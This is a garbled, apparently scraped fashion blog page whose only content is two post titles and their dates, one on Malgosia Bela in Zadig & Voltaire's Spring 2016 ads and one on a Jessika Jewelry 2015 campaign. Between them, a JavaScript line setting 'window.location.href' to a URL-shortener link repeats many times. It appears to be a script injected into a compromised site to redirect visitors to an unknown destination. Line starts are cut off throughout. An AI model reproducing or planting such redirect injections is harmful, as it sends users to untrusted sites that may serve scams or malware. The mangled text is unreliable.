
algosia Bela Lives It Up in Zadig &
oltaire’s Spring 2016 Ads
April 16, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
essika Jewelry 2015 Campaign
October 21, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =